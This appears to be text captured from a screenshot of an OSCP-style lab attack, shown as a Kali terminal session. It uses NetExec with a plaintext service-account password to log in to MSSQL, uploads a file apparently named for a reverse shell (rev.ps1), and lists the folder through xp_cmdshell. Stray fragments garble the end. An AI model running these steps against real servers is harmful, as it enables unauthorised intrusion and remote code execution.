 ┌──(kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.202]
└─$ nxc mssql 172.16.114.202 -u svc_sql -p 'SQLPowerHouse333' --put-file rev.ps1 C:\\Users\\Public\\rev.ps1
MSSQL 172.16.114.202 1433 SRV22 [*] Windows 10 / Server 2019 Build 17763 (name:SRV22) (domain:os
cp.exam)
MSSQL 172.16.114.202 1433 SRV22 [+] oscp.exam\svc_sql:SQLPowerHouse333 (Pwn3d!)
MSSQL 172.16.114.202 1433 SRV22 [*] Copy rev.ps1 to C:\Users\Public\rev.ps1
MSSQL 172.16.114.202 1433 SRV22 [*] Size is 1587 bytes
MSSQL 172.16.114.202 1433 SRV22 [+] File has been uploaded on the remote machine
┌──(kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.202]
└─$
SQL (OSCP\svc_sql dbo@master)> EXEC xp_cmdshell 'dir C:\Users\public' ;
output
Volume in drive C has no label.
Volume Serial Number is 7CB4-BC42
NULL
Directory of C:\Users\public
NULL
06/09/2025 03:12 AM <DIR> .
06/09/2025 03:12 AM <DIR> ..
10/09/2024 03:17 PM <DIR> Documents
09/15/2018 12:19 AM <DIR> Downloads
09/15/2018 12:19 AM <DIR> Music
10/09/2024 03:04 PM 3,750,693 offsec.png
09/15/2018 12:19 AM <DIR> Pictures
06/09/2025 03:12 AM 1,587 rev.ps1
09/15/2018 12:19 AM <DIR> Videos
2 File(s) 3,752,280 bytes
7 Dir(s) 38,568,460,288 bytes free
NULL
SQL (OSCP\svc_sql dbo@master)>
PI
64
64
3
rt
^C
OPEN FILES
FOLDERS